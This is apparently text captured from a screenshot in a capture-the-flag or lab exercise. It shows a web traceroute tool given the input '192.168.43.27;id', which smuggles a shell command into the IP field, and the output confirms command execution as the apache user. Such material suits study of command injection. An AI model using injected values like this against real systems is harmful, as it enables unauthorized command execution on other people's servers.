 192.168.43.27/cgi-bin/tracertool.cgi?ip=192.168.43.27%3Bid
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Securit
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
192.168.43.27;id
Trace!
traceroute to 192.168.43.27 (192.168.43.27), 30 hops max, 60 byte packets
1 localhost.localdomain (192.168.43.27) 0.022 ms 0.012 ms 0.009 ms
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_sys_script_t:s0